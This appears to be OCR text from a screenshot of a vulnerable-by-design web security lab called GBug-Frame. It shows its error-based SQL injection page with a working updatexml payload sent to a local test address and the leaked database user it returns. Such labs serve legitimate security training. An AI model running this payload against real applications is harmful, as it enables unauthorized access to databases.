 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~root@localhost~'
SQL：select * from article where id = 1 and updatexml(null,concat(0x7e,(select
user()),0x7e),null)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(null,concat(0x7e,(select user()),0x7e),null)
Post data Referer User Agent Cookies Clear All